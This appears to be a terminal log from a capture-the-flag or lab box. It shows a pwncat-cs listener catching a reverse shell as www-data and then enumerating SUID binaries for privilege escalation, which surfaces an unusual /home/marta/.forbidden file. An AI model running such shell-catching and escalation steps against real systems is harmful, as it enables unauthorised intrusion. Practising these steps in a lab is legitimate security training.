 └─[0] <git:(main 27a08d8) > pwncat-cs -lp 9999
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/pkey.py:158: CryptographyDeprecationWarning: TripleDES h
ved to cryptography.hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in
  'cipher': algorithms.TripleDES,
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfi
n moved to cryptography.hazmat.decrepit.ciphers.algorithms.Blowfish and will be removed from cryptography.hazmat.primitives.ciphers.algorithms
  'class': algorithms.Blowfish,
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/transport.py:202: CryptographyDeprecationWarning: Triple
en moved to cryptography.hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algorithm
0.
  'class': algorithms.TripleDES,
Welcome to pwncat 🐈!
received connection from 192.168.1.32:52576
192.168.1.32:52576: registered new host w/ db
(local) pwncat$ back
(remote) www-data@forbidden:/tmp$ find / -perm -4000 2>/dev/null
/home/marta/.forbidden
/usr/bin/mount
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/su
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/passwd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign